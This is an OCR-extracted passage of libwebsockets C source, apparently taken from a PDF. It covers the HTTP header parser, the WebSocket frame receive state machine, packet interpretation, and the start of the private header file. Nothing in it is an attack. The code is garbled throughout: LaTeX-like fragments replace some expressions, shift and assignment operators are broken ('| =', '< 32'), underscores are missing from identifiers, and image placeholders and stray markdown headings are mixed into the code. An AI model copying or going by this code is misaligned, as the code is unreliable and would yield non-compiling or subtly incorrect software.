lwsl\_parser("known hdr '%s'\n", wsi->u.hdr.name\_buffer);

```
if (n == WSI_TOKEN_GET_URI &&
       wsi->u.hdr.ah->frag_index[WSI_TOKEN_GET_URI]) {
       lwsl_warn("Duplicated GET\n");
       return -1;
}
```
/\*

\* WSORIGIN is protocol equiv to ORIGIN, \* JWebSocket likes to send it, map to ORIGIN \*/ if (n == WSI\_TOKEN\_SWORIGIN) n = WSI\_TOKEN\_ORIGIN; wsi->u.hdr.parser\_state = (enum lws\_token\_indexes) (WSI\_TOKEN\_GET\_URI + n); if (wsi->u.hdr.parser\_state == WSI\_TOKEN\_CHALLENGE)

goto set\_parsing\_complete;

goto start\_fragment;

}

break;

#### start\_fragment:

wsi->u.hdr.ah->next\_frag\_index++; if (wsi->u.hdr.ah->next\_frag\_index == sizeof(wsi->u.hdr.ah->frags) / sizeof(wsi->u.hdr.ah->frags[0])) { lwsl\_warn("More hdr frags than we can deal with\n"); return -1; } wsi->u.hdr.ah->frags[wsi->u.hdr.ah->next\_frag\_index].offset = wsi->u.hdr.ah->pos;

wsi->u.hdr.ah->frags[wsi->u.hdr.ah->next\_frag\_index].len = 0; wsi->u.hdr.ah->frags[

wsi->u.hdr.ah->next\_frag\_index].next\_frag\_index = 0;

if (wsi->u.hdr.parser\_state < sizeof(wsi->u.hdr.ah->frag\_index))

{

n = wsi->u.hdr.ah->frag\_index[wsi->u.hdr.parser\_state];

if (!n) { /\* first fragment \*/

wsi->u.hdr.ah->frag\_index[wsi->u.hdr.parser\_state] =

wsi->u.hdr.ah->next\_frag\_index;

} else { /\* continuation \*/

```
 while (wsi->u.hdr.ah->frags[n].next_frag_index)
  n = wsi->u.hdr.ah->frags[n].next_frag_index;
 wsi->u.hdr.ah->frags[n].next_frag_index =
      wsi->u.hdr.ah->next_frag_index;
```

```
 if (wsi->u.hdr.ah->pos == sizeof(wsi->u.hdr.ah->data)) {
 lwsl_warn("excessive header content\n");
  return -1;
 }
```

```
 wsi->u.hdr.ah->data[wsi->u.hdr.ah->pos++] = ' ';
```
wsi->u.hdr.ah->frags[

wsi->u.hdr.ah->next\_frag\_index].len++;

## }

}

break;

/\* skipping arg part of a name we didn't recognize \*/

## case WSI\_TOKEN\_SKIPPING:

```
lwsl_parser("WSI_TOKEN_SKIPPING '%c'\n", c);
```
if ( $c == 'x0d'$ )

wsi->u.hdr.parser\_state = WSI\_TOKEN\_SKIPPING\_SAW\_CR;

break;

### case WSI\_TOKEN\_SKIPPING\_SAW\_CR:

lwsl\_parser("WSI\_TOKEN\_SKIPPING\_SAW\_CR '%c'\n", c);

if (c == '\x0a') {

wsi->u.hdr.parser\_state = WSI\_TOKEN\_NAME\_PART;

wsi->u.hdr.lextable\_pos = 0;

} else

```
wsi->u.hdr.parser_state = WSI_TOKEN_SKIPPING;
```

```
wsi->u.hdr.name_buffer_pos = 0;
```
break;

/\* we're done, ignore anything else \*/

## case WSI\_PARSING\_COMPLETE:

lwsl\_parser("WSI\_PARSING\_COMPLETE '%c'\n", c);

break;

default:/\* keep gcc happy \*/

break;

}

return 0;

set\_parsing\_complete:

if (lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_UPGRADE)) {

if (lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_VERSION))

```
{
                  char * p = lws_hdr_simple_ptr(wsi, WSI_TOKEN_VERSION);
                 if (p != NULL) {
                    wsi->ietf_spec_revision = atoi(p);
                  }
                }
                lwsl_parser("v%02d hdrs completed\n", wsi->ietf_spec_revision);
       }
        wsi->u.hdr.parser_state = WSI_PARSING_COMPLETE;
        wsi->hdr_parsing_completed = 1;
        return 0;
}
/**
* lws_frame_is_binary: true if the current frame was sent in binary mode
*
* @wsi: the connection we are inquiring about
*
* This is intended to be called from the LWS_CALLBACK_RECEIVE callback if
* it's interested to see if the frame it's dealing with was sent in binary
```
\* mode.

\*/

```
int lws_frame_is_binary(struct libwebsocket *wsi)
{
        return wsi->u.ws.frame_is_binary;
}
int
libwebsocket_rx_sm(struct libwebsocket *wsi, unsigned char c)
{
       int n;
       struct lws_tokens eff_buf;
```
int ret =  $0;$ 

# #ifndef LWS\_NO\_EXTENSIONS

int handled;

int m;

# #endif

#if 0

lwsl\_debug("RX: %02X ", c);

### #endif

switch (wsi->lws\_rx\_parse\_state) {

case LWS\_RXPS\_NEW:

switch (wsi->ietf\_spec\_revision) { case 13: /\* \* no prepended frame key any more \*/ wsi->u.ws.all\_zero\_nonce = 1; goto handle\_first;

## default:

lwsl\_warn("lws\_rx\_sm: unknown spec version %d\n",

wsi->ietf\_spec\_revision);

break;

}

break;

## case LWS\_RXPS\_04\_MASK\_NONCE\_1:

```
wsi->u.ws.frame_masking_nonce_04[1] = c;
```
if (c)

wsi->u.ws.all\_zero\_nonce = 0;

```
wsi->lws_rx_parse_state = LWS_RXPS_04_MASK_NONCE_2;
```
break;

case LWS\_RXPS\_04\_MASK\_NONCE\_2:

wsi->u.ws.frame\_masking\_nonce\_04[2] = c;

if (c)

wsi->u.ws.all\_zero\_nonce = 0;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_MASK\_NONCE\_3;
break;

# case LWS\_RXPS\_04\_MASK\_NONCE\_3:

wsi->u.ws.frame\_masking\_nonce\_04[3] = c;

if (c)

wsi->u.ws.all\_zero\_nonce = 0;

# /\*

\* start from the zero'th byte in the XOR key buffer since

\* this is the start of a frame with a new key

\*/

wsi->u.ws.frame\_mask\_index = 0;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_1; break;

# /\*

\* 04 logical framing from the spec (all this is masked when incoming

```
* and has to be unmasked)
```
\*

\*

\* We ignore the possibility of extension data because we don't

\* negotiate any extensions at the moment.

\* 0 1 2 3

\* 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1



case LWS\_RXPS\_04\_FRAME\_HDR\_1:

handle\_first:

/\*



wsi->u.ws.opcode = c & 0xf;

wsi->u.ws.rsv = c & 0x70;

wsi->u.ws.final =  $\frac{1}{1}(c \gg 7) \& 1$ ;

switch (wsi->u.ws.opcode) {

case LWS\_WS\_OPCODE\_07\_\_TEXT\_FRAME:

case LWS\_WS\_OPCODE\_07\_\_BINARY\_FRAME:

wsi->u.ws.frame\_is\_binary =

wsi->u.ws.opcode == LWS\_WS\_OPCODE\_07\_\_BINARY\_FRAME;

break;

```
}
```
wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN;

break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN:

wsi->u.ws.this frame masked =  $!$ !(c & 0x80);

switch (c & 0x7f) {

case 126:

/\* control frames are not allowed to have big lengths \*/

if (wsi->u.ws.opcode & 8)

goto illegal\_ctl\_length;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN16\_2;

break;

case 127:

/\* control frames are not allowed to have big lengths \*/

if (wsi->u.ws.opcode & 8)

goto illegal ctl length;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_8;

break;

default:

wsi->u.ws.rx\_packet\_length = c & 0x7f;

if (wsi->u.ws.this\_frame\_masked)

wsi->lws\_rx\_parse\_state =

LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_1;

else

wsi->lws\_rx\_parse\_state =

LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED;

break;

}

break;

```
case LWS_RXPS_04_FRAME_HDR_LEN16_2:
```
wsi->u.ws.rx\_packet\_length = c << 8;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN16\_1;

break;

```
case LWS_RXPS_04_FRAME_HDR_LEN16_1:
```

```
wsi->u.ws.rx_packet_length |= (size_t)c;
```
if (wsi->u.ws.this\_frame\_masked)

wsi->lws\_rx\_parse\_state =

LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_1;

else

wsi->lws\_rx\_parse\_state =

```
LWS_RXPS_PAYLOAD_UNTIL_LENGTH_EXHAUSTED;
```
break;

#### case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_8:

if (c & 0x80) {

lwsl\_warn("b63 of length must be zero\n");

/\* kill the connection \*/

return -1;

}

# #if defined LP64

wsi->u.ws.rx\_packet\_length = ((size\_t)c) << 56;

#### #else

```
wsi->u.ws.rx_packet_length = 0;
```
#### #endif

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_7;

break;

## case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_7:

#if defined \_\_ LP64\_\_

wsi->u.ws.rx\_packet\_length |= ((size\_t)c) << 48;

### #endif

```
wsi->lws_rx_parse_state = LWS_RXPS_04_FRAME_HDR_LEN64_6;
```
break;

```
case LWS_RXPS_04_FRAME_HDR_LEN64_6:
```
# #if defined LP64

wsi->u.ws.rx\_packet\_length |= ((size\_t)c) << 40;

#endif

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_5;

break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_5:

#### #if defined \_\_ LP64\_

```
wsi->u.ws.rx_packet_length | = ((size_t)c) < 32;
```
#### #endif

```
wsi->lws_rx_parse_state = LWS_RXPS_04_FRAME_HDR_LEN64_4;
```
break;

```
case LWS_RXPS_04_FRAME_HDR_LEN64_4:
```
wsi->u.ws.rx\_packet\_length  $| = ((size_t)c)$  << 24;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_3;

break;

```
case LWS_RXPS_04_FRAME_HDR_LEN64_3:
```
wsi->u.ws.rx\_packet\_length  $| = ((size_t)c)$  << 16;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_2;

break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_2:

wsi->u.ws.rx\_packet\_length  $| = ((size t)c) < 8;$ 

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_1;

break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_1:

wsi->u.ws.rx\_packet\_length |= ((size\_t)c);

if (wsi->u.ws.this\_frame\_masked)

wsi->lws\_rx\_parse\_state =

LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_1;

else

```
wsi->lws rx parse state =
```
LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED;

break;

case LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_1:

wsi->u.ws.frame\_masking\_nonce\_04[0] = c;

if (c)

wsi->u.ws.all\_zero\_nonce = 0;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_2;

break;

case LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_2:

wsi->u.ws.frame\_masking\_nonce\_04[1] = c;

if (c)

wsi->u.ws.all\_zero\_nonce = 0;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_3;

break;

case LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_3:

wsi->u.ws.frame\_masking\_nonce\_04[2] = c;

if (c)

wsi->u.ws.all\_zero\_nonce = 0;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_4;

break;

```
case LWS_RXPS_07_COLLECT_FRAME_KEY_4:
```

```
wsi->u.ws.frame_masking_nonce_04[3] = c;
```
if (c)

```
wsi->u.ws.all_zero_nonce = 0;
```

```
wsi->lws_rx_parse_state =
```
### LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED;

```
wsi->u.ws.frame_mask_index = 0;
```
break;

#### case LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED:

```
if (!wsi->u.ws.rx_user_buffer)
{
        lwsl_err("NULL user buffer...\n");
        break;
}
```

```
if (wsi->u.ws.all_zero_nonce)
```

```
wsi->u.ws.rx_user_buffer[LWS_SEND_BUFFER_PRE_PADDING +
```
 $(wsi$ ->u.ws.rx\_user\_buffer\_head++)] = c;

else

```
wsi->u.ws.rx_user_buffer[LWS_SEND_BUFFER_PRE_PADDING +
```
(wsi->u.ws.rx\_user\_buffer\_head++)] =

c ^ wsi->u.ws.frame\_masking\_nonce\_04[

(wsi->u.ws.frame\_mask\_index++) & 3];

```
if (--wsi->u.ws.rx packet length == 0) {
```

```
wsi->lws_rx_parse_state = LWS_RXPS_NEW;
```
goto spill;

}

```
if (wsi->u.ws.rx_user_buffer_head !=
```
wsi->protocol->rx\_buffer\_size)

break;

#### spill:

/\*

\* is this frame a control packet we should take care of at this

\* layer? If so service it and hide it from the user callback

\*/

lwsl\_parser("spill on %s\n", wsi->protocol->name);

switch (wsi->u.ws.opcode) {

case LWS\_WS\_OPCODE\_07\_\_CLOSE:

```
/* is this an acknowledgement of our close? */
if (wsi->state == WSI_STATE_AWAITING_CLOSE_ACK) {
       /*
        * fine he has told us he is closing too, let's
        * finish our close
        */
        lwsl_parser("seen client close ack\n");
        return -1;
}
lwsl_parser("server sees client close packet\n");
/* parrot the close packet payload back */n = libwebsocket_write(wsi, (unsigned char *)
        &wsi->u.ws.rx_user_buffer[
               LWS_SEND_BUFFER_PRE_PADDING],
               wsi->u.ws.rx_user_buffer_head,
                                    LWS_WRITE_CLOSE);
if (n)
        lwsl_info("write of close ack failed %d\n", n);
```
wsi->state = WSI\_STATE\_RETURNED\_CLOSE\_ALREADY;

/\* close the connection \*/

return -1;

case LWS\_WS\_OPCODE\_07\_\_PING:

lwsl\_info("received %d byte ping, sending pong\n",

wsi->u.ws.rx\_user\_buffer\_head);

lwsl\_hexdump(&wsi->u.ws.rx\_user\_buffer[

LWS\_SEND\_BUFFER\_PRE\_PADDING],

wsi->u.ws.rx\_user\_buffer\_head);

/\* parrot the ping packet payload back as a pong \*/

n = libwebsocket\_write(wsi, (unsigned char \*)

&wsi->u.ws.rx\_user\_buffer[LWS\_SEND\_BUFFER\_PRE\_PADDING],

wsi->u.ws.rx\_user\_buffer\_head, LWS\_WRITE\_PONG);

 $/* \dots$  then just drop it  $*/$ 

wsi->u.ws.rx user buffer head = 0;

return 0;

case LWS\_WS\_OPCODE\_07\_\_PONG:

/\* ... then just drop it \*/

wsi->u.ws.rx\_user\_buffer\_head = 0;

return 0;

case LWS\_WS\_OPCODE\_07\_\_TEXT\_FRAME:

case LWS\_WS\_OPCODE\_07\_\_BINARY\_FRAME:

case LWS\_WS\_OPCODE\_07\_\_CONTINUATION:

break;

default:

#ifndef LWS\_NO\_EXTENSIONS

lwsl\_parser("passing opc %x up to exts\n",

wsi->u.ws.opcode);

/\*

\* It's something special we can't understand here.

\* Pass the payload up to the extension's parsing

\* state machine.

\*/

eff\_buf.token = &wsi->u.ws.rx\_user\_buffer[

LWS\_SEND\_BUFFER\_PRE\_PADDING];

eff\_buf.token\_len = wsi->u.ws.rx\_user\_buffer\_head;

handled  $= 0$ ;

for ( $n = 0$ ;  $n <$  wsi->count\_active\_extensions;  $n++$ ) {

m = wsi->active\_extensions[n]->callback(

wsi->protocol->owning\_server,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_EXTENDED\_PAYLOAD\_RX,

wsi->active\_extensions\_user[n],

&eff\_buf, 0);

if (m)

handled  $= 1$ ;

}

if (!handled)

#endif

lwsl\_ext("ext opc opcode 0x%x unknown\n",

wsi->u.ws.opcode);

wsi->u.ws.rx\_user\_buffer\_head = 0;

return 0;

}

/\*

\* No it's real payload, pass it up to the user callback.

\* It's nicely buffered with the pre-padding taken care of

\* so it can be sent straight out again using libwebsocket\_write

\*/

eff\_buf.token = &wsi->u.ws.rx\_user\_buffer[

LWS\_SEND\_BUFFER\_PRE\_PADDING];

eff\_buf.token\_len = wsi->u.ws.rx\_user\_buffer\_head;

#ifndef LWS\_NO\_EXTENSIONS

for ( $n = 0$ ;  $n <$  wsi->count\_active\_extensions;  $n++$ ) {

m = wsi->active\_extensions[n]->callback(

wsi->protocol->owning\_server,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_PAYLOAD\_RX,

wsi->active\_extensions\_user[n],

&eff\_buf, 0);

if  $(m < 0)$  {

```
lwsl_ext(
```
"Extension '%s' failed to handle payload!\n",

wsi->active\_extensions[n]->name);

```
return -1;
```
}

}

#endif

```
if (eff_buf.token_len > 0) {
```
eff\_buf.token[eff\_buf.token\_len] = '\0';

if (wsi->protocol->callback)

ret = user\_callback\_handle\_rxflow(

wsi->protocol->callback,

wsi->protocol->owning\_server,

wsi, LWS\_CALLBACK\_RECEIVE,

wsi->user\_space,

eff\_buf.token,

eff\_buf.token\_len);

else

```
 lwsl_err("No callback on payload spill!\n");
```
}

```
wsi->u.ws.rx_user_buffer_head = 0;
```
break;

}

```
return ret;
```
illegal\_ctl\_length:

lwsl\_warn("Control frame with xtended length is illegal\n"); /\* kill the connection \*/ return -1;

}

int libwebsocket\_interpret\_incoming\_packet(struct libwebsocket \*wsi,

unsigned char \*buf, size\_t len)

{

size\_t n;

int m;

int clear\_rxflow = !!wsi->u.ws.rxflow\_buffer;

struct libwebsocket\_context \*context = wsi->protocol->owning\_server;

### #if 0

lwsl\_parser("received %d byte packet\n", (int)len);

lwsl\_hexdump(buf, len);

# #endif

if (buf && wsi->u.ws.rxflow\_buffer)

lwsl\_err("!!!! pending rxflow data loss\n");

/\* let the rx protocol state machine have as much as it needs  $*/$ 

#### $n = 0;$

if (!buf) {

lwsl info("dumping stored rxflow buffer len %d pos=%d\n",

wsi->u.ws.rxflow\_len, wsi->u.ws.rxflow\_pos);

buf = wsi->u.ws.rxflow\_buffer;

n = wsi->u.ws.rxflow\_pos;

len = wsi->u.ws.rxflow\_len;

/\* let's pretend he's already allowing input \*/

context->fds[wsi->position\_in\_fds\_table].events |= POLLIN;

}

while ( $n$  < len) {

if (!(context->fds[wsi->position\_in\_fds\_table].events &

POLLIN)) {

/\* his RX is flowcontrolled \*/

if (!wsi->u.ws.rxflow\_buffer) {

 $\frac{1}{2}$  a new rxflow, buffer it and warn caller  $\frac{1}{2}$ 

lwsl info("new rxflow input buffer len %d\n",

len - n);

wsi->u.ws.rxflow\_buffer =

(unsigned char \*)malloc(len - n);

```
wsi->u.ws.rxflow_len = len - n;
                        wsi->u.ws.rxflow_pos = 0;
                        memcpy(wsi->u.ws.rxflow_buffer,
                                                buf + n, len - n);
                } else {
                        lwsl_info("re-using rxflow input buffer\n");
                        /* rxflow while we were spilling prev rxflow */wsi->u.ws.rxflow_pos = n;
                }
                return 1;
       }
       m = libwebsocket_rx_sm(wsi, buf[n]);
       if (m < 0)return -1;
       n++;
if (clear_rxflow) {
       lwsl_info("flow: clearing it\n");
```
free(wsi->u.ws.rxflow\_buffer); wsi->u.ws.rxflow\_buffer = NULL;

context->fds[wsi->position\_in\_fds\_table].events &= ~POLLIN;

}

}

return 0;





}

}

private-libwebsockets.h

/\*

- \* libwebsockets small server side websockets and web server implementation
- \*
- \* Copyright (C) 2010 2013 Andy Green <andy@warmcat.com>
- \*
- \* This library is free software; you can redistribute it and/or
- \* modify it under the terms of the GNU Lesser General Public
- \* License as published by the Free Software Foundation:
- \* version 2.1 of the License.
- \*
- \* This library is distributed in the hope that it will be useful,
- \* but WITHOUT ANY WARRANTY; without even the implied warranty of
- \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
- \* Lesser General Public License for more details.
- \*
- \* You should have received a copy of the GNU Lesser General Public
- \* License along with this library; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
- \* MA 02110-1301 USA
- \*/
- /\* System introspection configs \*/

#ifdef CMAKE\_BUILD

```
# include "lws_config.h"
```
#else

# if defined(WIN32) && !(USE\_CYGWIN)

# define inline \_\_ inline

# else

# include "config.h"

# endif

#endif

#if \_MSC\_VER > 1000 || defined(\_WIN32) #else # include <unistd.h> # include <strings.h> #endif #include <stdio.h> #include <stdlib.h> #include <string.h> #include <ctype.h> #include <errno.h> #include <fcntl.h> #include <signal.h> #include <limits.h> #ifdef \_\_MINGW64\_\_ #else # ifdef \_\_MINGW32\_\_ # elif \_MSC\_VER > 1000 || defined(\_WIN32) # else

# include <netdb.h>

# endif

#endif

#include <stdarg.h>

#include <sys/stat.h>

#if defined(WIN32) && !defined(USE\_CYGWIN)

# define LWS\_NO\_DAEMONIZE

# define compatible\_close(fd) closesocket(fd);

# ifdef \_\_MINGW64\_\_

# else

# ifdef \_\_MINGW32\_\_

# else

# include <time.h >

# endif

# endif

# include <winsock2.h>

# include <ws2ipdef.h>

# include <windows.h>

#else

# include <sys/types.h>

# include <sys/socket.h>

# ifndef LWS\_NO\_FORK

# ifdef HAVE\_SYS\_PRCTL\_H

# include <sys/prctl.h>

# endif

# endif

# include <netinet/in.h>

# include <netinet/tcp.h>

# include <arpa/inet.h>

# include <poll.h>

# include <sys/mman.h>

# include <sys/time.h>

# define compatible\_close(fd) close(fd); #endif

#ifdef LWS\_OPENSSL\_SUPPORT

# ifdef USE\_CYASSL

# include <cyassl/openssl/ssl.h>

# include <cyassl/error.h>

unsigned char \*

SHA1(const unsigned char \*d, size\_t n, unsigned char \*md);

# else

# include <openssl/ssl.h>

# include <openssl/evp.h>

